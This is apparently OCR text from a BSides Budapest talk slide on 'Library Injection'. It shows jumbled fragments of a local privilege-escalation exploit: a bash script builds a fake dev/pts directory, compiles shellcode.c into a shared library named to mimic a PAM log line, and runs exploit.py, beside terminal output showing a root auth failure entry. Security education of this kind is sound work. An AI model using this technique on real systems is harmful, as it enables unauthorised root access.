 BSIDES
BUDAPEST
iseeq
ISACA
Budapest Chapter
bsides@bud:~$ Library Injection
#!/bin/bash
# Obtener UID
uid=$(id -u)
[kali@fedora pts]$ pwd
/home/kali/Desktop/libnss_AAAAAAAAAA: pam_unix(su:auth): authentication failure; logname= uid=1000 euid=0 tty=/dev/pts
[kali@fedora pts]$ ls
'2 ruser=kali rhost=  user=roo.so.2'
[kali@fedora pts]$
rm -rf "$folder_name"
mkdir "$folder_name"
mkdir "$folder_name/dev"
mkdir "$folder_name/dev/pts"
gcc -w -O3 -shared -nostdlib -o "$folder_name/dev/pts/$tty_number ruser=$user rhost=  user=roo.so.2"  shellcode.c
python exploit.py
#JÓSE_LÓPEZ_MARTÍNEZ
HEAP HEAP HOORAY